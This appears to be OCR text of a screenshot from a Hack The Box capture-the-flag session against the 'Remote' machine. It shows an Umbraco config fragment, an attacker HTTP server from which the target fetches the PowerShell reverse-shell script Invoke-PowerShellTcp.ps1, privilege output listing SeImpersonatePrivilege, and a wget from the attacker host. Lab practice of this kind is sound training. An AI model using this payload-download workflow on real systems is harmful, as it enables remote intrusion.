 File Machine View Input Devices Help
Applications Places Terminator Nov 5 07:55
kali@kali: ~/Desktop/HTB/Remote
kali@kali: ~/Desktop/HTB/Remote/tmp 46x22
hed" allowManuallyChangingPassword="false" />
<add name="UsersMembershipProv
ider" type="Umbraco.Web.Security.Providers.Use
rsMembershipProvider, Umbraco" />
<roleManager enabled="true" defaultPro
vider="UmbracoRoleProvider">
<add name="UmbracoRoleProvider
" type="Umbraco.Web.Security.Providers.Members
RoleProvider" />
<remove name="UmbracoModule" />
<add name="UmbracoModule" type="Umb
raco.Web.UmbracoModule,umbraco" />
https://our.umbraco.com/documentatio
n/Reference/Routing/IISRewriteRules
<location path="umbraco">
┌──(kali㉿kali)-[~/Desktop/HTB/Remote/tmp]
└─$
kali@kali: ~/Desktop/HTB/Remote 129x20
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4856 bytes 744274 (726.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4856 bytes 744274 (726.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.19 netmask 255.255.254.0 destination 10.10.14.19
inet6 fe80::2382:c651:9914:aea3 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef:2::1011 prefixlen 64 scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 66802 bytes 6197120 (5.9 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 87354 bytes 5587550 (5.3 MiB)
TX errors 0 dropped 3113 overruns 0 carrier 0 collisions 0
kali@kali: ~/Tools 44x22
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.
0.0:80/) ...
10.10.10.180 - - [05/Nov/2022 07:53:55] "GET
/Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [05/Nov/2022 07:54:16] "GET
/Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80 130 ⨯
Serving HTTP on 0.0.0.0 port 80 (http://0.0.
0.0:80/) ...
10.10.10.180 - - [05/Nov/2022 07:54:47] "GET
/Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/Remote 130x20
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Unknown SID type S-1-5-82-0 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\windows\system32\inetsrv> cd C:\Windows\Temp
PS C:\Windows\Temp> wget http://10.10.14.19/